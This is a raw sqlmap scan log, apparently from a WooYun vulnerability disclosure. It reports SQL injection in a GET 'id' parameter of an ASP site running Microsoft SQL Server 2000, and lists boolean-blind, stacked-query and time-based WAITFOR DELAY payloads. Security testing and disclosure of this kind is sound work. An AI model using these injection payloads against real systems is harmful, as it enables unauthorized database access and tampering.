 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=167 AND 4163=4163

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=167; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=167 WAITFOR DELAY '0:0:5'--
---
[22:39:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org